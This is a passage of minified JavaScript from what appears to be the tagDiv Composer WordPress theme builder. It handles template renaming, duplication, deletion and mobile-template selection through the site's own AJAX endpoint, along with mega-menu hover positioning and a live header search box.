"undefined"!==typeof b&&(a.html(b),a.removeData("title"))}),b.data("title",b.html()),b.html('<input class="tdb-template-el-title-input" type="text" value="'+c+'">'),b.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var d=b.closest(".tdb-templates"),c=b.closest(".tdb-template-el"),e=c.find(".tdb-template-el-title:first"),g=d.data("type");b=c.data("template-id");var f=e.html(),h=e.data(g+"-id"),k=e.data("action"),l="";0<=["single",
"category","tag","author"].indexOf(g)&&(c=c.find(".tdb-template-el-global:first"),c.length&&(l=c.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:g,templateName:f,duplicateTemplate:!0},done:function(b){d.removeData("tdb-templates");a(g,0<=["single","category","tag","author"].indexOf(g)?h:"",k,""===l?!1:!0,l)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",
a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");var b=a.closest(".tdb-template-el");a=b.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,g){a=jQuery.parseJSON(a);"undefined"!==
typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&b.remove()},error:function(a,b,d){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||a.closest("#wp-admin-bar-tdb_template_category").length||a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||
a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||a.closest("#wp-admin-bar-tdc_page_mobile_template").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")),a=jQuery("#tdb-mobile-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close")))}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-el",
function(a){var b=jQuery(this),c=jQuery("#tdb-mobile-templates");a=b.data("template-id");var e=b.data("mobile-template-id"),g=c.closest(".tdb-template-el-mobile-btns"),f=b.closest(".tdb-template-el-mobile-wrap"),h=b.closest("#wp-admin-bar-tdc_page_mobile_template");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_set_mobile_template",template_id:a,mobile_template_id:e,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,m){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&
1===a.result&&(g.data("mobile-template-id",e),c.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+e+'"]').addClass("tdb-current"),f.length&&(a=f.find(".tdb-template-el-mobile:first"),""===e?a.html("-"):a.html('<span class="tdb-template-el-mobile-active">Yes</span>')),h.length&&h.find("a:first").html("<span>Mobile page</span>"+b.find(".tdb-template-el-mobile-list-title:first").html()))}})}).on("click","#tdb-mobile-templates .tdb-template-el-mobile-list-edit",
function(a){a.stopPropagation()}).on("mouseenter",".tdb-template-el-mobile-btns",function(a){a=jQuery(this);var b=a.data("mobile-template-id"),c=a.data("template-id"),e=jQuery("#tdb-mobile-templates");e.find(".tdb-template-el-mobile-list-inner").is(":empty")||(e.appendTo(a).show(),e.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),e.find(".tdb-template-el-mobile-list-el").data("template-id",c),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+b+'"]').addClass("tdb-current"))}).on("mouseleave",
".tdb-template-el-mobile-btns",function(a){a=jQuery(".tdb-templates");var b=jQuery("#tdb-mobile-templates");b.hide();b.insertBefore(a);b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current")});window.tdbGetMobileTemplates=function(a,d,c,e,g,f,h){var b=jQuery("#tdb-mobile-templates",f);b.length||(b=jQuery('<div id="tdb-mobile-templates" class="tdb-template-el-mobile-list"><div class="tdb-template-el-mobile-list-inner"></div></div>'),b.hide());"undefined"!==typeof c&&b.insertAfter(c);c=
{action:"tdb_get_"+a+"_mobile_templates",_nonce:window.tdb_globals.wpRestNonce};c[a+"_id"]=d;"undefined"!==typeof e&&e.call();jQuery.ajax({type:"POST",url:td_ajax_url,data:c,success:function(c,f,e){var k="";c=jQuery.parseJSON(c);if(_.isArray(c)&&c.length){var l=!1,m="template";"page"===a&&(m="page");_.each(c,function(a,b,c){b="";_.isUndefined(a.is_current)||(b="tdb-current",l=!0);k+='<div class="tdb-template-el-mobile-list-el '+b+'" data-mobile-template-id="'+a.template_id+'" data-template-id="'+
d+'"><div class="tdb-template-el-mobile-list-title" title="'+a.template_title+'">'+a.template_title+'</div><a class="tdb-template-el-mobile-list-edit" title="Edit mobile '+m+' with tagDiv Composer" href="'+a.template_url+'" target="_blank"></a></div>'});""!==k&&(c="",l||(c="tdb-current",l=!0),k='<div class="tdb-template-el-mobile-list-el '+c+'" data-mobile-template-id="" data-template-id="'+d+'"><div class="tdb-template-el-mobile-list-title">No mobile '+m+"</div></div>"+k);""!==k&&(b.html('<div class="tdb-template-el-mobile-list-inner">'+
k+"</div>"),c=b.parent(".tdb-template-el-mobile-btns"),!_.isUndefined(h)&&c.length&&(b.find(".tdb-template-el-mobile-list-el").removeClass("tdb-current"),b.find(".tdb-template-el-mobile-list-el").data("template-id",d),b.find('.tdb-template-el-mobile-list-el[data-mobile-template-id="'+h+'"]').addClass("tdb-current")),b.is(":visible")&&c.length?b.show():b.hide())}""===k&&"page"===a&&b.html('<div class="tdb-template-el-mobile-list-inner"><div class="tdb-template-el-mobile-list-no-el">No mobile page, please import or create a new mobile page.</div></div>');
"undefined"!==typeof g&&g.call()}})}})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function d(){h=c.find(".tdb-menu .tdb-mega-menu .sub-menu");h.each(function(){f=-e.left+"px";jQuery(this).attr("style","left:"+f+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(c.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var c=a.jqueryObj,e,g,f,h,k=!1;jQuery(window).resize(function(){setTimeout(function(){e=
c.offset();g=e.left;d();b&&setInterval(function(){e=c.offset();e.left!==g&&(d(),g=e.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function d(){f=c.find(".tdb-menu .tdb-mega-menu ul");f.show();f.each(function(){jQuery(this).css("left","");h=jQuery(this).offset();k=h.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(c.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
m=!0);f.hide()}var c=a.jqueryObj,e,g,f,h,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){e=c.offset();g=e.left;d();b&&setInterval(function(){e=c.offset();e.left!==g&&(d(),g=e.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var d=a.offset().left+a.width();d>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(d-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,b,d,c){return Math.atan2(d-a,c-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var d=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");d.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=d.parent(),f=jQuery("body");f.hasClass(a._openMenuBodyClass)&&!c.is(b.target)&&
0===c.has(b.target).length&&(c.removeClass(a._openMenuClass),c.children(".sub-menu").hide(),f.removeClass(a._openMenuBodyClass))}),d.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var c=jQuery(this);b=c.parent();var e=jQuery("body");b.hasClass(a._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),
b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(d.parent().removeClass(a._openMenuClass),d.parent().children(".sub-menu").hide()):(c=b.siblings(),c.removeClass(a._openMenuClass),c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b),e.addClass(a._openMenuBodyClass))});else{var c={},e,g=!0;b.on("mouseleave",
function(){d.parent().removeClass(a._openMenuClass);d.parent().children(".sub-menu").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),h="",k,l;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(c))b.addClass(a._openMenuClass),b.children(".sub-menu").show(),c=b;else{if(b[0]!==c[0]){var m=l=k=0;var n=null;!0===g&&(g=!1,e=setTimeout(function(){d.parent().removeClass(a._openMenuClass);d.parent().children(".sub-menu").hide();
b.addClass(a._openMenuClass);b.children(".sub-menu").show();c=b},400));b.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==n&&(85<n||-85>n)&&(d.parent().removeClass(a._openMenuClass),d.parent().children(".sub-menu").hide(),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),b.off("mousemove"),clearTimeout(e),g=!0,c=b)})}}else h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),
h.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(c)||(m=l=k=0,n=null,!0===g&&(g=!1,e=setTimeout(function(){d.parent().removeClass(a._openMenuClass);d.parent().children(".sub-menu").hide();c={}},400)),b.on("mousemove",function(f){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,f.pageX,f.pageY),l=f.pageX,m=f.pageY):(k++,0===l&&0===m&&(l=f.pageX,m=f.pageY));null!==
n&&(85<n||-85>n)&&(d.parent().removeClass(a._openMenuClass),d.parent().children(".sub-menu").hide(),b.off("mousemove"),clearTimeout(e),g=!0,c={})})):(c=b.parent(),h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),h.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(e),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){a=jQuery(b);var d=a.parent().attr("id"),c=jQuery("."+d);b="";"none"!==c.css("max-width")&&(b=c.css("max-width"));if(c.hasClass("tdb-menu-items-in-more")){var e=a.find(".tdb-menu:first"),g=e.parents(".tdb-menu-items-pulldown:first"),f=[],h=new tdPullDown.item;if(void 0!==c.css("display")&&"inline-block"===c.css("display")){var k=c.closest(".vc_column_container");g=k;c="";c=0!==
k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(c+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==d)if(b<a)f.push(jQuery(this));else return!1})}h.blockUid=d;h.horizontal_jquery_obj=e;h.vertical_jquery_obj=a.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=g;h.horizontal_max_width=
b;h.excluded_jquery_elements=f;tdPullDown.add_item(h)}e.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&e.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).on("load",function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+" .tdb-head-search-form-input").get(0)!==
b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}});var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,d){function c(){h=-g.left+"px";k.attr("style",k.attr("style")+";left:"+h)}var e=a.jqueryObj,g,f,h,k=e.find(".tdb-drop-down-search");jQuery(window).resize(function(){k.attr("style","width: "+jQuery("body").outerWidth()+"px !important");b&&setTimeout(function(){g=e.offset();f=g.left;c();d&&setInterval(function(){g=e.offset();
g.left!==f&&(c(),f=g.left)},1E3)},500)});jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=
!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},
set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-
1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(d,c,e){tdLocalCache.set("tdb-"+b,d);tdbSearch.process_ajax_response(d,a)},error:function(a,b,e){window.console.log(e)}})},process_ajax_response:function(a,b){var d=b.jqueryObj.find(".tdb-head-search-form-input").val(),c=b.jqueryObj.find(".tdb-aj-search");""===d?c.empty():(a=jQuery.parseJSON(a),a.td_search_query===d&&(b._current_selection_index=0,b._last_request_results_count=
a.td_total_in_list,b._first_down_up=!0,c.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});
